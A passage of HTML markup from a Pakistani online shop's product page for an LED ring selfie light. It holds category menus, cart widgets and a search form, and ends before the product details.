	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/" class="elementor-sub-item">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/" class="elementor-sub-item">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/" class="elementor-sub-item">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/" class="elementor-sub-item">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/" class="elementor-sub-item">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/" class="elementor-sub-item">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/" class="elementor-item">Men&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/" class="elementor-sub-item">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/" class="elementor-sub-item">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/" class="elementor-sub-item">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/" class="elementor-sub-item">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/" class="elementor-sub-item">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/" class="elementor-sub-item">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/" class="elementor-item">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/" class="elementor-sub-item">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/" class="elementor-sub-item">Men&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/" class="elementor-sub-item">Women&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/" class="elementor-sub-item">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/" class="elementor-sub-item">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/" class="elementor-sub-item">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/" class="elementor-sub-item">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/" class="elementor-sub-item">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/" class="elementor-sub-item">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/" class="elementor-sub-item">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/" class="elementor-sub-item">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-item">Sports &amp; Outdoors</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/" class="elementor-sub-item">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/" class="elementor-sub-item">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/" class="elementor-sub-item">Shoes &amp; Clothing</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,030.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">7</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,030.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">7</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,030.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">7</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,030.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">7</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">LED Ring Selfie Light &#8211; White</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end"><span>LED Ring Selfie Light &#8211; White</span></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
